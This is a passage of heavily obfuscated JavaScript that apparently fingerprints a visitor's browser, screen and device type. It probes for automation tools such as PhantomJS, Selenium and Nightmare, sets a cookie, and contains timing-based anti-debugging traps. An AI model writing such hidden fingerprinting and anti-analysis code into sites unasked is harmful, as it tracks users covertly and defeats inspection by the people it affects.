'\x6b\x53\x75\x53')](_0x3e8968),_0x52d328[_0x5764('0x62', '\x72\x61\x50\x30')](_0x81b604[_0x5764('0x63', '\x74\x5a\x77\x38')](_0x3e8968,_0x52d328[_0x5764('0x64', '\x54\x4b\x53\x6d')])))[_0x5764('0x65', '\x30\x72\x31\x49')](0x10);}continue;case'\x31\x30':var _0x54a7d0;continue;case'\x31\x31':var _0x3cbe96=_0x81b604[_0x5764('0x66', '\x52\x79\x62\x66')](_0x5ea7b0);continue;case'\x31\x32':var _0x38cfef=new _0x83154d[_0x5764('0x67', '\x53\x42\x62\x33')](_0x3cbe96[_0x5764('0x68', '\x37\x42\x38\x51')]);continue;case'\x31\x33':_0x7645[_0x5764('0x69', '\x5d\x58\x40\x36')]();continue;}break;}}function _0x685b50(_0x347c60){var _0xf617e6=0x0;for(var _0x380be4=0x0;_0x5068b2[_0x5764('0x6a', '\x50\x7a\x66\x46')](_0x380be4,_0x347c60[_0x5764('0x6b', '\x57\x29\x56\x4a')]);_0x380be4++){_0xf617e6+=_0x347c60[_0x5764('0x6c', '\x51\x57\x53\x61')](_0x380be4);}_0x5068b2[_0x5764('0x6d', '\x6d\x38\x73\x37')](_0x334ac8);return _0xf617e6;}function _0x168c19(_0x2aadcd,_0x3d5f12,_0x33c301){var _0x92513c={'\x42\x52\x49':function _0x13500b(_0x2b2592,_0x3ef870){return _0x2b2592<_0x3ef870;},'\x46\x69\x68':function _0x4750a(_0x2b66f6,_0x599bb1){return _0x2b66f6+_0x599bb1;},'\x63\x55\x42':function _0x2f0212(_0x462277,_0x2af00e){return _0x462277+_0x2af00e;},'\x54\x7a\x73':function _0x2579e4(_0x1e2f5e,_0x5dd05b){return _0x1e2f5e+_0x5dd05b;},'\x75\x57\x45':function _0x28f58e(_0x6a7a21,_0x2dc356){return _0x6a7a21+_0x2dc356;},'\x78\x4b\x65':function _0x369d40(_0x1d6106,_0x113553){return _0x1d6106*_0x113553;}};var _0x40b940=_0x5764('0x6e', '\x26\x77\x42\x54')[_0x5764('0x6f', '\x64\x4b\x55\x58')]('\x7c'),_0x5f4b2e=0x0;while(!![]){switch(_0x40b940[_0x5f4b2e++]){case'\x30':for(var _0x174b44=0x5;_0x92513c[_0x5764('0x70', '\x70\x26\x64\x49')](_0x174b44,_0x35caca[_0x5764('0x71', '\x6d\x38\x73\x37')]);_0x174b44++){_0x5c4bea+=_0x35caca[_0x174b44];}continue;case'\x31':var _0x1c93e6='';continue;case'\x32':for(var _0xc0fef9=0x0;_0x92513c[_0x5764('0x72', '\x36\x37\x76\x24')](_0xc0fef9,0x5);_0xc0fef9++){_0x2e082d+=_0x35caca[_0xc0fef9];}continue;case'\x33':_0x5f3e91[_0x5764('0x73', '\x6c\x5e\x54\x34')]=_0x92513c[_0x5764('0x74', '\x6a\x37\x73\x24')](_0x92513c[_0x5764('0x75', '\x52\x79\x62\x66')](_0x92513c[_0x5764('0x76', '\x70\x70\x57\x73')](_0x92513c[_0x5764('0x77', '\x31\x5b\x75\x62')](_0x2aadcd,'\x3d'),_0x3d5f12),_0x1c93e6),_0x5764('0x78', '\x31\x21\x38\x66'));continue;case'\x34':if(_0x33c301){var _0x309d17=new _0x83154d[_0x5764('0x79', '\x63\x46\x6b\x66')]();_0x309d17[_0x5764('0x7a', '\x52\x79\x62\x66')](_0x92513c[_0x5764('0x7b', '\x70\x70\x57\x73')](_0x309d17[_0x5764('0x7c', '\x4f\x56\x59\x73')](),_0x92513c[_0x5764('0x7d', '\x72\x61\x50\x30')](_0x33c301,0x3e8)));var _0x1c93e6=_0x92513c[_0x5764('0x7e', '\x31\x69\x61\x69')](_0x5764('0x7f', '\x4c\x33\x39\x5e'),_0x309d17[_0x5764('0x80', '\x73\x78\x67\x79')]());}continue;case'\x35':var _0x5c4bea='';continue;case'\x36':var _0x2e082d='';continue;case'\x37':var _0x35caca=_0x5764('0x81', '\x31\x69\x61\x69');continue;}break;}}function _0x8a8004(){function _0x3ea12f(_0x46ff9c){if(_0x5068b2[_0x5764('0x82', '\x29\x4c\x44\x26')](_0x5068b2[_0x5764('0x83', '\x51\x57\x53\x61')]('',_0x5068b2[_0x5764('0x84', '\x57\x29\x56\x4a')](_0x46ff9c,_0x46ff9c))[_0x5764('0x85', '\x31\x21\x38\x66')],0x1)||_0x5068b2[_0x5764('0x86', '\x50\x7a\x66\x46')](_0x5068b2[_0x5764('0x87', '\x64\x4b\x55\x58')](_0x46ff9c,0x14),0x0)){(function(){}[_0x5764('0x88', '\x4d\x73\x38\x50')](_0x5764('0x89', '\x54\x68\x4e\x5e'))());}else{(function(){}[_0x5764('0x8a', '\x6b\x53\x75\x53')](_0x5764('0x8b', '\x29\x4c\x44\x26'))());}return _0x5068b2[_0x5764('0x8c', '\x74\x67\x68\x79')](_0x3ea12f,++_0x46ff9c);}try{return _0x5068b2[_0x5764('0x8d', '\x23\x79\x34\x36')](_0x3ea12f,0x0);}catch(_0x5e64fa){}};function _0x334ac8(){if(_0x5068b2[_0x5764('0x8e', '\x54\x4b\x69\x51')](_0x5068b2[_0x5764('0x8f', '\x54\x68\x4e\x5e')](new _0x83154d[_0x5764('0x90', '\x69\x4f\x32\x61')]()[_0x5764('0x91', '\x54\x68\x4e\x5e')](),_0x1d3653),0x1f4)){_0x5068b2[_0x5764('0x92', '\x54\x4b\x53\x6d')](_0x8a8004);}}function _0x325b51(_0x2f1d71){var _0x1a0910={'\x76\x43\x42':function _0x5a6a23(_0xea9fd4,_0x11f291){return _0xea9fd4<_0x11f291;},'\x71\x56\x74':function _0x4bd9fc(_0x4d4885,_0x242e52){return _0x4d4885<_0x242e52;},'\x41\x47\x53':function _0x5ed516(_0x348acb,_0x26b520){return _0x348acb!==_0x26b520;},'\x4f\x7a\x42':function _0x212c07(_0x2c8ff4){return _0x2c8ff4();},'\x55\x46\x66':function _0x47cb31(_0x471121,_0x48d8a5){return _0x471121(_0x48d8a5);},'\x58\x50\x45':function _0x55cc0f(_0x32d839,_0x1255dd){return _0x32d839+_0x1255dd;},'\x49\x56\x4d':function _0x144ae4(_0x29f126){return _0x29f126();},'\x57\x57\x65':function _0x5dd55d(_0x2525c4,_0x2b06de){return _0x2525c4===_0x2b06de;},'\x53\x75\x71':function _0x8105cb(_0x1270a6,_0x5b89b0){return _0x1270a6+_0x5b89b0;},'\x69\x75\x77':function _0x1109ed(_0x450bd9,_0x6d9405){return _0x450bd9===_0x6d9405;},'\x63\x6a\x6e':function _0x200d32(_0x53f32b,_0x182196){return _0x53f32b+_0x182196;},'\x65\x6e\x4e':function _0x13c359(_0x2c76ef,_0x11bd15){return _0x2c76ef(_0x11bd15);},'\x70\x4e\x56':function _0x429c33(_0x4a21eb,_0x363f23){return _0x4a21eb+_0x363f23;},'\x76\x4f\x56':function _0x173d63(_0x5c0d00,_0x2a986c){return _0x5c0d00+_0x2a986c;},'\x49\x73\x47':function _0x5c65f3(_0x35014d,_0xf6d0e8){return _0x35014d(_0xf6d0e8);},'\x6f\x48\x76':function _0x5b73fb(_0x1f26cb,_0x3b02c1){return _0x1f26cb+_0x3b02c1;},'\x46\x53\x6b':function _0x1df395(_0x12f820,_0x3a52c7){return _0x12f820===_0x3a52c7;},'\x67\x77\x53':function _0x345644(_0x38cef5,_0x32e9d1){return _0x38cef5(_0x32e9d1);},'\x61\x5a\x51':function _0xba7114(_0x1d6dae,_0x3bf195){return _0x1d6dae===_0x3bf195;},'\x79\x73\x65':function _0x4ea948(_0x424687,_0x5dd8e3){return _0x424687>_0x5dd8e3;},'\x4b\x44\x50':function _0x169eaa(_0x31afc7,_0x429916){return _0x31afc7<_0x429916;},'\x4e\x70\x51':function _0x41e1b5(_0x2fa9b6,_0x28408b){return _0x2fa9b6(_0x28408b);},'\x75\x4d\x42':function _0x62e1cf(_0x259ff2,_0x5e838d){return _0x259ff2==_0x5e838d;},'\x48\x42\x6d':function _0x2066b3(_0x220e40,_0x4c6784){return _0x220e40==_0x4c6784;},'\x41\x4b\x71':function _0x4f794d(_0x36caf4,_0x539e08){return _0x36caf4(_0x539e08);},'\x41\x50\x4c':function _0xfc8ea(_0x10c079,_0x3cfcce){return _0x10c079+_0x3cfcce;},'\x48\x67\x69':function _0x15f3a5(_0x388508,_0x4256af){return _0x388508(_0x4256af);},'\x68\x6b\x71':function _0xfe6d1e(_0x4ccced,_0x4f59b6){return _0x4ccced+_0x4f59b6;},'\x6d\x65\x44':function _0x4b9928(_0x131195,_0x7516cb){return _0x131195+_0x7516cb;},'\x64\x4a\x6e':function _0x550dce(_0x35fe25){return _0x35fe25();},'\x70\x51\x46':function _0x4b18f5(_0x3c7b87,_0x278e77){return _0x3c7b87<_0x278e77;}};var _0x58537c=_0x5764('0x93', '\x57\x29\x56\x4a')[_0x5764('0x94', '\x31\x69\x61\x69')]('\x7c'),_0x88cd6=0x0;while(!![]){switch(_0x58537c[_0x88cd6++]){case'\x30':var _0x25c018='';continue;case'\x31':var _0x13895f=_0x5764('0x95', '\x46\x2a\x6b\x69');continue;case'\x32':for(var _0x37380d=0x0;_0x1a0910[_0x5764('0x96', '\x4d\x73\x38\x50')](_0x37380d,0x6);_0x37380d++){_0x26a118+=_0x13895f[_0x37380d];}continue;case'\x33':for(var _0x20c908=0x0;_0x1a0910[_0x5764('0x97', '\x28\x41\x57\x29')](_0x20c908,_0x2f1d71[_0x5764('0x98', '\x51\x57\x53\x61')]);_0x20c908++){var _0x51e181=_0x2f1d71[_0x20c908][0x0];var _0x585a03=_0x2f1d71[_0x20c908][0x2];switch(_0x2f1d71[_0x20c908][0x1]){case _0x5764('0x99', '\x38\x6c\x54\x46'):try{if(_0x1a0910[_0x5764('0x9a', '\x6b\x53\x75\x53')](typeof _0x1a0910[_0x5764('0x9b', '\x73\x78\x67\x79')](_0x585a03),_0x5764('0x9c', '\x54\x4b\x53\x6d'))){_0x7532fb[_0x7532fb[_0x5764('0x9d', '\x29\x4c\x44\x26')]]=_0x1a0910[_0x5764('0x9e', '\x4d\x73\x38\x50')](_0x13d354,_0x1a0910[_0x5764('0x9f', '\x64\x69\x49\x61')](_0x51e181,_0x5764('0xa0', '\x29\x4c\x44\x26')));}else{_0x7532fb[_0x7532fb[_0x5764('0x5a', '\x54\x68\x4e\x5e')]]=_0x1a0910[_0x5764('0xa1', '\x4f\x56\x59\x73')](_0x13d354,_0x1a0910[_0x5764('0xa2', '\x4b\x4a\x71\x57')](_0x51e181,_0x5764('0xa3', '\x52\x28\x34\x34')));}}catch(_0x4e7aeb){_0x7532fb[_0x7532fb[_0x5764('0xa4', '\x64\x69\x49\x61')]]=_0x1a0910[_0x5764('0xa5', '\x4c\x33\x39\x5e')](_0x13d354,_0x1a0910[_0x5764('0xa6', '\x46\x2a\x6b\x69')](_0x51e181,_0x5764('0xa7', '\x70\x70\x57\x73')));}break;case _0x5764('0xa8', '\x74\x67\x68\x79'):try{try{_0x25c018=_0x1a0910[_0x5764('0xa9', '\x70\x70\x57\x73')](_0x585a03);if(_0x1a0910[_0x5764('0xaa', '\x50\x7a\x66\x46')](typeof _0x25c018,_0x5764('0xab', '\x51\x57\x53\x61'))){_0x7532fb[_0x7532fb[_0x5764('0xac', '\x46\x2a\x6b\x69')]]=_0x1a0910[_0x5764('0xad', '\x26\x77\x42\x54')](_0x13d354,_0x1a0910[_0x5764('0xae', '\x61\x55\x45\x78')](_0x51e181,_0x5764('0xaf', '\x4f\x56\x59\x73')));}else if(_0x1a0910[_0x5764('0xb0', '\x37\x42\x38\x51')](_0x25c018,null)){_0x7532fb[_0x7532fb[_0x5764('0xb1', '\x63\x46\x6b\x66')]]=_0x1a0910[_0x5764('0xb2', '\x36\x37\x76\x24')](_0x13d354,_0x1a0910[_0x5764('0xb3', '\x28\x41\x57\x29')](_0x51e181,_0x5764('0xb4', '\x6c\x36\x52\x4a')));}else{_0x7532fb[_0x7532fb[_0x5764('0xb5', '\x52\x79\x62\x66')]]=_0x1a0910[_0x5764('0xb6', '\x69\x66\x40\x5a')](_0x13d354,_0x1a0910[_0x5764('0xb7', '\x69\x66\x40\x5a')](_0x1a0910[_0x5764('0xb8', '\x69\x4f\x32\x61')](_0x51e181,'\x3d'),_0x25c018[_0x5764('0xb9', '\x73\x78\x67\x79')]()));}}catch(_0x21c2c2){_0x7532fb[_0x7532fb[_0x5764('0xba', '\x72\x61\x50\x30')]]=_0x1a0910[_0x5764('0xbb', '\x64\x69\x49\x61')](_0x13d354,_0x1a0910[_0x5764('0xbc', '\x47\x44\x6e\x4b')](_0x51e181,_0x5764('0xbd', '\x52\x28\x34\x34')));break;}break;}catch(_0x33e465){_0x7532fb[_0x7532fb[_0x5764('0xb5', '\x52\x79\x62\x66')]]=_0x1a0910[_0x5764('0xbe', '\x73\x78\x67\x79')](_0x13d354,_0x1a0910[_0x5764('0xbf', '\x61\x55\x45\x78')](_0x1a0910[_0x5764('0xc0', '\x47\x44\x6e\x4b')](_0x51e181,'\x3d'),_0x33e465));}break;case _0x5764('0xc1', '\x30\x72\x31\x49'):try{var _0x544a7f=_0x5764('0xc2', '\x38\x6c\x54\x46')[_0x5764('0xc3', '\x54\x68\x4e\x5e')]('\x7c'),_0x5eb7e3=0x0;while(!![]){switch(_0x544a7f[_0x5eb7e3++]){case'\x30':for(var _0x2f8060=0x0;_0x1a0910[_0x5764('0xc4', '\x72\x61\x50\x30')](_0x2f8060,_0x21d824[_0x5764('0xc5', '\x47\x44\x6e\x4b')][_0x5764('0xc6', '\x6c\x36\x52\x4a')]);_0x2f8060++){var _0x19f127=_0x5764('0xc7', '\x55\x50\x4c\x63')[_0x5764('0xc8', '\x69\x4f\x32\x61')]('\x7c'),_0x342555=0x0;while(!![]){switch(_0x19f127[_0x342555++]){case'\x30':var _0x3c5c8d=_0x21d824[_0x5764('0xc9', '\x54\x4b\x53\x6d')][_0x2f8060][_0x5764('0xca', '\x35\x42\x69\x39')];continue;case'\x31':var _0x57e488=_0x5764('0xcb', '\x6c\x5e\x54\x34');continue;case'\x32':if(_0x1a0910[_0x5764('0xcc', '\x70\x70\x57\x73')](typeof _0x21d824[_0x5764('0xcd', '\x50\x7a\x66\x46')][_0x2f8060],_0x5764('0xce', '\x6d\x38\x73\x37'))){_0x7532fb[_0x7532fb[_0x5764('0xcf', '\x28\x41\x57\x29')]]=_0x1a0910[_0x5764('0xd0', '\x6a\x37\x73\x24')](_0x13d354,_0x5764('0xd1', '\x38\x6c\x54\x46'));break;}continue;case'\x33':if(_0x1a0910[_0x5764('0xd2', '\x52\x28\x34\x34')](typeof _0x3c5c8d,_0x5764('0xd3', '\x68\x4e\x52\x7a'))){_0x57e488=_0x5764('0xd4', '\x36\x37\x76\x24');}else if(_0x1a0910[_0x5764('0xd5', '\x4d\x67\x4f\x48')](_0x3c5c8d[_0x5764('0xd6', '\x50\x7a\x66\x46')]('\x2e')[_0x5764('0xba', '\x72\x61\x50\x30')],0x1)){_0x57e488=_0x3c5c8d[_0x5764('0x3a', '\x36\x37\x76\x24')]('\x2e')[_0x5764('0xd7', '\x73\x29\x59\x35')]();}continue;case'\x34':if(_0x1a0910[_0x5764('0xd8', '\x37\x42\x38\x51')](_0x561e96[_0x5764('0xd9', '\x57\x29\x56\x4a')](_0x57e488),0x0)){_0x561e96[_0x5764('0xda', '\x35\x42\x69\x39')](_0x57e488);}continue;}break;}}continue;case'\x31':try{_0x2f8060=_0x561e96[_0x5764('0xdb', '\x29\x4c\x44\x26')]('\x69');}catch(_0x5049ad){_0x7532fb[_0x7532fb[_0x5764('0xdc', '\x4d\x67\x4f\x48')]]=_0x1a0910[_0x5764('0xdd', '\x74\x67\x68\x79')](_0x13d354,_0x5764('0xde', '\x46\x2a\x6b\x69'));break;}continue;case'\x32':for(var _0x2f8060=0x0;_0x1a0910[_0x5764('0xdf', '\x36\x37\x76\x24')](_0x2f8060,_0x561e96[_0x5764('0xba', '\x72\x61\x50\x30')]);_0x2f8060++){_0x7532fb[_0x7532fb[_0x5764('0x3c', '\x6a\x37\x73\x24')]]=_0x1a0910[_0x5764('0xe0', '\x31\x69\x61\x69')](_0x13d354,_0x1a0910[_0x5764('0xe1', '\x6c\x36\x52\x4a')](_0x5764('0xe2', '\x64\x69\x49\x61'),_0x561e96[_0x2f8060]));}continue;case'\x33':var _0x561e96=[];continue;case'\x34':try{var _0x18d973=_0x21d824[_0x5764('0xe3', '\x64\x4b\x55\x58')][_0x5764('0xe4', '\x69\x4f\x32\x61')];if(_0x1a0910[_0x5764('0xe5', '\x29\x4c\x44\x26')](_0x18d973,0x0)||_0x1a0910[_0x5764('0xe6', '\x64\x4b\x55\x58')](_0x18d973,null)){_0x7532fb[_0x7532fb[_0x5764('0xe7', '\x73\x29\x59\x35')]]=_0x1a0910[_0x5764('0xe8', '\x69\x4f\x32\x61')](_0x13d354,_0x5764('0xe9', '\x6d\x38\x73\x37'));break;}}catch(_0x57eab7){_0x7532fb[_0x7532fb[_0x5764('0xea', '\x55\x50\x4c\x63')]]=_0x1a0910[_0x5764('0xe0', '\x31\x69\x61\x69')](_0x13d354,_0x5764('0xeb', '\x35\x42\x69\x39'));break;}continue;}break;}}catch(_0x361625){_0x7532fb[_0x7532fb[_0x5764('0xec', '\x36\x37\x76\x24')]]=_0x1a0910[_0x5764('0xed', '\x73\x29\x59\x35')](_0x13d354,_0x1a0910[_0x5764('0xee', '\x69\x66\x40\x5a')](_0x5764('0xef', '\x69\x4f\x32\x61'),_0x361625));}break;case _0x5764('0xf0', '\x74\x5a\x77\x38'):if(_0x1a0910[_0x5764('0xf1', '\x31\x21\x38\x66')](_0x51e181,_0x5764('0xf2', '\x64\x4b\x55\x58'))){try{var _0x17d0e0='';var _0x2d9bc2=navigator[_0x5764('0xf3', '\x31\x69\x61\x69')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5764('0xf4', '\x4d\x67\x4f\x48')](_0x2d9bc2)){_0x17d0e0=_0x5764('0xf5', '\x50\x7a\x66\x46');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5764('0xf6', '\x36\x37\x76\x24')](_0x2d9bc2)){_0x17d0e0=_0x5764('0xf7', '\x61\x55\x45\x78');}else{_0x17d0e0=_0x5764('0xf8', '\x29\x4c\x44\x26');}_0x7532fb[_0x7532fb[_0x5764('0xf9', '\x4f\x56\x59\x73')]]=_0x1a0910[_0x5764('0xfa', '\x54\x4b\x69\x51')](_0x13d354,_0x1a0910[_0x5764('0xfb', '\x5d\x58\x40\x36')](_0x1a0910[_0x5764('0xfc', '\x26\x77\x42\x54')](_0x51e181,'\x3d'),_0x17d0e0));}catch(_0x1d51d0){_0x7532fb[_0x7532fb[_0x5764('0xfd', '\x70\x26\x64\x49')]]=_0x1a0910[_0x5764('0xfe', '\x6c\x36\x52\x4a')](_0x13d354,_0x1a0910[_0x5764('0xff', '\x31\x5b\x75\x62')](_0x1a0910[_0x5764('0x100', '\x74\x67\x68\x79')](_0x51e181,_0x5764('0x101', '\x74\x5a\x77\x38')),_0x1d51d0[_0x5764('0x102', '\x54\x4b\x69\x51')]()));}}break;}_0x1a0910[_0x5764('0x103', '\x47\x44\x6e\x4b')](_0x334ac8);}continue;case'\x34':for(var _0x5a62f3=0x6;_0x1a0910[_0x5764('0x104', '\x4d\x73\x38\x50')](_0x5a62f3,_0x13895f[_0x5764('0xc6', '\x6c\x36\x52\x4a')]);_0x5a62f3++){_0x54c5d2+=_0x13895f[_0x5a62f3];}continue;case'\x35':var _0x26a118='';continue;case'\x36':var _0x7532fb=new Array();continue;case'\x37':var _0x54c5d2='';continue;case'\x38':return _0x7532fb[_0x5764('0x105', '\x46\x2a\x6b\x69')]();continue;}break;}}var _0x73db74=[[_0x5764('0x106', '\x36\x37\x76\x24'),_0x5764('0x107', '\x4d\x67\x4f\x48'),function(){return navigator;}],[_0x5764('0x108', '\x63\x46\x6b\x66'),_0x5764('0x109', '\x51\x57\x53\x61'),function(){return navigator[_0x5764('0x10a', '\x5d\x58\x40\x36')];}],[_0x5764('0x10b', '\x64\x4b\x55\x58'),_0x5764('0x10c', '\x55\x50\x4c\x63'),function(){return navigator[_0x5764('0x10d', '\x26\x77\x42\x54')];}],[_0x5764('0x10e', '\x23\x79\x34\x36'),_0x5764('0x10f', '\x62\x6e\x5b\x71'),function(){return _0x5068b2[_0x5764('0x110', '\x28\x41\x57\x29')](navigator[_0x5764('0x111', '\x38\x6c\x54\x46')][_0x5764('0x112', '\x61\x55\x45\x78')],0x0);}],[_0x5764('0x113', '\x5d\x58\x40\x36'),_0x5764('0x114', '\x54\x4b\x53\x6d'),function(){return navigator[_0x5764('0x115', '\x63\x46\x6b\x66')];}],[_0x5764('0x116', '\x73\x78\x67\x79'),_0x5764('0x117', '\x69\x66\x40\x5a'),function(){return navigator[_0x5764('0x118', '\x35\x42\x69\x39')];}],[_0x5764('0x119', '\x70\x26\x64\x49'),_0x5764('0x11a', '\x74\x5a\x77\x38'),function(){}],[_0x5764('0x11b', '\x74\x67\x68\x79'),_0x5764('0x11c', '\x46\x2a\x6b\x69'),function(){var _0xef88db=ActiveXObject;return _0xef88db;}],[_0x5764('0x11d', '\x52\x28\x34\x34'),_0x5764('0x11e', '\x54\x68\x4e\x5e'),function(){var _0x5d6019=webkitURL;return _0x5d6019;}],[_0x5764('0x11f', '\x38\x6c\x54\x46'),_0x5764('0x120', '\x68\x4e\x52\x7a'),function(){var _0x271bb1=_phantom;return _0x271bb1;}],[_0x5764('0x121', '\x31\x69\x61\x69'),_0x5764('0x122', '\x64\x69\x49\x61'),function(){var _0x4445d8=callPhantom;return _0x4445d8;}],[_0x5764('0x123', '\x6c\x5e\x54\x34'),_0x5764('0x124', '\x4b\x4a\x71\x57'),function(){var _0x1178b6=chrome;return _0x1178b6;}],[_0x5764('0x125', '\x61\x55\x45\x78'),_0x5764('0x107', '\x4d\x67\x4f\x48'),function(){var _0x14cae6=yandex;return _0x14cae6;}],[_0x5764('0x126', '\x64\x69\x49\x61'),_0x5764('0x127', '\x4f\x56\x59\x73'),function(){var _0x536d6e=opera;return _0x536d6e;}],[_0x5764('0x128', '\x6c\x36\x52\x4a'),_0x5764('0x129', '\x51\x57\x53\x61'),function(){var _0x122cd8=opr;return _0x122cd8;}],[_0x5764('0x12a', '\x52\x28\x34\x34'),_0x5764('0x12b', '\x62\x6e\x5b\x71'),function(){var _0x179cf3=safari;return _0x179cf3;}],[_0x5764('0x12c', '\x63\x46\x6b\x66'),_0x5764('0x99', '\x38\x6c\x54\x46'),function(){var _0x1dadb0=awesomium;return _0x1dadb0;}],[_0x5764('0x12d', '\x61\x55\x45\x78'),_0x5764('0x122', '\x64\x69\x49\x61'),function(){var _0x57583e=puffinDevice;return _0x57583e;}],[_0x5764('0x12e', '\x30\x72\x31\x49'),_0x5764('0x12f', '\x23\x79\x34\x36'),function(){var _0x105596=__nightmare;return _0x105596;}],[_0x5764('0x130', '\x6b\x53\x75\x53'),_0x5764('0x99', '\x38\x6c\x54\x46'),function(){var _0x37028c=domAutomation;return _0x37028c;}],[_0x5764('0x131', '\x6c\x36\x52\x4a'),_0x5764('0x132', '\x64\x4b\x55\x58'),function(){var _0xfb14ff=domAutomationController;return _0xfb14ff;}],[_0x5764('0x133', '\x38\x6c\x54\x46'),_0x5764('0x122', '\x64\x69\x49\x61'),function(){var _0x38777a=_Selenium_IDE_Recorder;return _0x38777a;}],[_0x5764('0x134', '\x50\x7a\x66\x46'),_0x5764('0x135', '\x74\x5a\x77\x38'),function(){return document[_0x5764('0x136', '\x61\x55\x45\x78')];}],[_0x5764('0x137', '\x69\x66\x40\x5a'),_0x5764('0x122', '\x64\x69\x49\x61'),function(){return document[_0x5764('0x138', '\x6d\x38\x73\x37')];}],[_0x5764('0x139', '\x6c\x36\x52\x4a'),_0x5764('0x120', '\x68\x4e\x52\x7a'),function(){return process[_0x5764('0x13a', '\x52\x79\x62\x66')];}],[_0x5764('0x13b', '\x6c\x36\x52\x4a'),_0x5764('0x13c', '\x6b\x53\x75\x53'),function(){return global[_0x5764('0x13d', '\x70\x70\x57\x73')];}],[_0x5764('0x13e', '\x26\x77\x42\x54'),_0x5764('0x13f', '\x73\x78\x67\x79'),function(){return global[_0x5764('0x140', '\x73\x78\x67\x79')];}],[_0x5764('0x141', '\x6b\x53\x75\x53'),_0x5764('0x142', '\x5d\x58\x40\x36'),function(){return WebAssembly;}],[_0x5764('0x143', '\x6a\x37\x73\x24'),_0x5764('0x107', '\x4d\x67\x4f\x48'),function(){return _0x5068b2[_0x5764('0x144', '\x54\x4b\x69\x51')](require,'\x66\x73');}],[_0x5764('0x145', '\x31\x21\x38\x66'),_0x5764('0x146', '\x50\x7a\x66\x46'),function(){return _0x5068b2[_0x5764('0x147', '\x6a\x37\x73\x24')](globalThis,global);}],[_0x5764('0x148', '\x31\x69\x61\x69'),_0x5764('0x10c', '\x55\x50\x4c\x63'),function(){return window[_0x5764('0x149', '\x4b\x4a\x71\x57')]();}],[_0x5764('0x14a', '\x31\x5b\x75\x62'),_0x5764('0x14b', '\x30\x72\x31\x49'),function(){return navigator[_0x5764('0x14c', '\x28\x41\x57\x29')];}],[_0x5764('0x14d', '\x64\x4b\x55\x58'),_0x5764('0x14e', '\x63\x46\x6b\x66'),function(){return navigator[_0x5764('0x14f', '\x36\x37\x76\x24')];}],[_0x5764('0x150', '\x35\x42\x69\x39'),_0x5764('0x151', '\x53\x42\x62\x33'),function(){return navigator[_0x5764('0x152', '\x6c\x36\x52\x4a')];}],[_0x5764('0x153', '\x62\x6e\x5b\x71'),_0x5764('0x154', '\x53\x42\x62\x33'),function(){return _0x5068b2[_0x5764('0x155', '\x70\x26\x64\x49')](navigator[_0x5764('0x156', '\x4f\x56\x59\x73')],'\x43');}],[_0x5764('0x157', '\x54\x4b\x53\x6d'),_0x5764('0x158', '\x26\x77\x42\x54'),function(){window[_0x5764('0x159', '\x6a\x37\x73\x24')]=Object[_0x5764('0x15a', '\x63\x46\x6b\x66')](window);return window[_0x5764('0x15b', '\x6c\x36\x52\x4a')][_0x5764('0x98', '\x51\x57\x53\x61')];}],[_0x5764('0x15c', '\x72\x61\x50\x30'),_0x5764('0x15d', '\x30\x72\x31\x49'),function(){return _0x5068b2[_0x5764('0x15e', '\x69\x4f\x32\x61')](window[_0x5764('0x15f', '\x54\x4b\x69\x51')],0x0);}],[_0x5764('0x160', '\x70\x70\x57\x73'),_0x5764('0x161', '\x69\x4f\x32\x61'),function(){return _0x5068b2[_0x5764('0x162', '\x47\x44\x6e\x4b')](window[_0x5764('0x163', '\x73\x78\x67\x79')],0x0);}],[_0x5764('0x164', '\x23\x79\x34\x36'),_0x5764('0x124', '\x4b\x4a\x71\x57'),function(){return window[_0x5764('0x165', '\x74\x5a\x77\x38')];}],[_0x5764('0x166', '\x73\x29\x59\x35'),_0x5764('0x167', '\x68\x4e\x52\x7a'),function(){return window[_0x5764('0x168', '\x36\x37\x76\x24')][_0x5764('0x169', '\x5d\x58\x40\x36')]();}],[_0x5764('0x16a', '\x6b\x53\x75\x53'),_0x5764('0x16b', '\x37\x42\x38\x51'),function(){return _0x5068b2[_0x5764('0x16c', '\x50\x7a\x66\x46')](Boolean,_0x5068b2[_0x5764('0x16d', '\x4d\x67\x4f\x48')](typeof process,_0x5764('0x16e', '\x38\x6c\x54\x46'))&&process[_0x5764('0x16f', '\x4b\x4a\x71\x57')]&&process[_0x5764('0x170', '\x52\x79\x62\x66')][_0x5764('0x171', '\x6b\x53\x75\x53')]);}],[_0x5764('0x172', '\x35\x42\x69\x39'),_0x5764('0x10f', '\x62\x6e\x5b\x71'),function(){return document[_0x5764('0x173', '\x74\x5a\x77\x38')];}],[_0x5764('0x174', '\x36\x37\x76\x24'),_0x5764('0x175', '\x57\x29\x56\x4a'),function(){return eval[_0x5764('0x102', '\x54\x4b\x69\x51')]()[_0x5764('0x176', '\x6c\x5e\x54\x34')];}],[_0x5764('0x177', '\x4c\x33\x39\x5e'),_0x5764('0x146', '\x50\x7a\x66\x46'),function(){return navigator[_0x5764('0x178', '\x31\x21\x38\x66')][_0x5764('0x179', '\x4d\x73\x38\x50')];}],[_0x5764('0x17a', '\x64\x69\x49\x61'),_0x5764('0x17b', '\x31\x5b\x75\x62'),function(){return deviceType;}],[_0x5764('0x17c', '\x35\x42\x69\x39'),_0x5764('0x17d', '\x46\x2a\x6b\x69'),function(){return screen[_0x5764('0x17e', '\x28\x41\x57\x29')];}],[_0x5764('0x17f', '\x52\x28\x34\x34'),_0x5764('0x10c', '\x55\x50\x4c\x63'),function(){return screen[_0x5764('0x180', '\x64\x4b\x55\x58')];}],[_0x5764('0x181', '\x6b\x53\x75\x53'),_0x5764('0x182', '\x74\x67\x68\x79'),function(){var _0x1475c5=eoapi;return _0x1475c5;}],[_0x5764('0x183', '\x51\x57\x53\x61'),_0x5764('0x184', '\x57\x29\x56\x4a'),function(){var _0x5e04bb=eoapi_VerifyThis;return _0x5e04bb;}],[_0x5764('0x185', '\x6c\x5e\x54\x34'),_0x5764('0x186', '\x70\x70\x57\x73'),function(){var _0x3b2936=eoapi_extInvoke;return _0x3b2936;}],[_0x5764('0x187', '\x68\x4e\x52\x7a'),_0x5764('0x14b', '\x30\x72\x31\x49'),function(){var _0x2473a2=eoWebBrowserDispatcher;return _0x2473a2;}],[_0x5764('0x188', '\x64\x4b\x55\x58'),_0x5764('0x189', '\x54\x4b\x53\x6d'),function(){return window[_0x5764('0x18a', '\x36\x37\x76\x24')];}],[_0x5764('0x18b', '\x74\x5a\x77\x38'),_0x5764('0x18c', '\x64\x4b\x55\x58'),function(){return _0x5068b2[_0x5764('0x18d', 